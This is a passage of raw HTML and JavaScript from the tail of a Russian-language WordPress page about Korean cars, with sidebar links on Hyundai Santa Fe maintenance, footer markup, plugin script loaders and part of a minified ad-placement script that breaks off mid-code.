	<li id="menu-item-18821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18821"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-18822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18822"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-18823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18823"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
	<li id="menu-item-18824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18824"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
</ul>
</li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="132" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20132%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Блок предохранителей и реле Хендай Санта Фе" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/01/blok-predoxranitelej-i-rele-santa-fe_01.jpg 438w, https://koreanautoreview.com/wp-content/uploads/2019/01/blok-predoxranitelej-i-rele-santa-fe_01-274x300.jpg 274w" data-lazy-sizes="(max-width: 132px) 100vw, 132px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/01/blok-predoxranitelej-i-rele-santa-fe_01.jpg" /><noscript><img width="132" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/01/blok-predoxranitelej-i-rele-santa-fe_01.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Блок предохранителей и реле Хендай Санта Фе" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/01/blok-predoxranitelej-i-rele-santa-fe_01.jpg 438w, https://koreanautoreview.com/wp-content/uploads/2019/01/blok-predoxranitelej-i-rele-santa-fe_01-274x300.jpg 274w" sizes="(max-width: 132px) 100vw, 132px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/hyundai/santa-fe/blok-predoxranitelej-i-rele-santa-fe.html">Блок предохранителей и реле Хендай Санта Фе</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="124" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20124'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена антифриза Хендай Санта Фе" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-antifriza-santa-fe_13.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-antifriza-santa-fe_13-300x155.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-antifriza-santa-fe_13-768x397.jpg 768w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-antifriza-santa-fe_13.jpg" /><noscript><img width="240" height="124" src="https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-antifriza-santa-fe_13.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена антифриза Хендай Санта Фе" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-antifriza-santa-fe_13.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-antifriza-santa-fe_13-300x155.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-antifriza-santa-fe_13-768x397.jpg 768w" sizes="(max-width: 240px) 100vw, 240px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/hyundai/santa-fe/zamena-antifriza-santa-fe.html">Замена антифриза Хендай Санта Фе</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="124" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20124'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена ремня генератора Санта Фе" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-remnya-generatora-santa-fe-instrukciya_02.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-remnya-generatora-santa-fe-instrukciya_02-300x155.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-remnya-generatora-santa-fe-instrukciya_02-768x397.jpg 768w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-remnya-generatora-santa-fe-instrukciya_02.jpg" /><noscript><img width="240" height="124" src="https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-remnya-generatora-santa-fe-instrukciya_02.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена ремня генератора Санта Фе" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-remnya-generatora-santa-fe-instrukciya_02.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-remnya-generatora-santa-fe-instrukciya_02-300x155.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-remnya-generatora-santa-fe-instrukciya_02-768x397.jpg 768w" sizes="(max-width: 240px) 100vw, 240px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/hyundai/santa-fe/zamena-remnya-generatora-santa-fe-instrukciya.html">Замена ремня генератора Хендай Санта Фе: инструкция</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="search-2"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- <span class="flat_right_sidebar"></span>
<!-- Yandex.RTB R-A-337606-2 -->
<!-- <div id="yandex_rtb_R-A-337606-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-337606-2",
                renderTo: "yandex_rtb_R-A-337606-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> --></div></div><div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="sidebar-fix">
	
</div></div></div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2026 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18774"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://koreanautoreview.com/hyundai/santa-fe/tormoznye-kolodki-na-santa-fe.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/koreanautoreview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js' defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","post_id":"2853"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js' defer></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script defer type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var 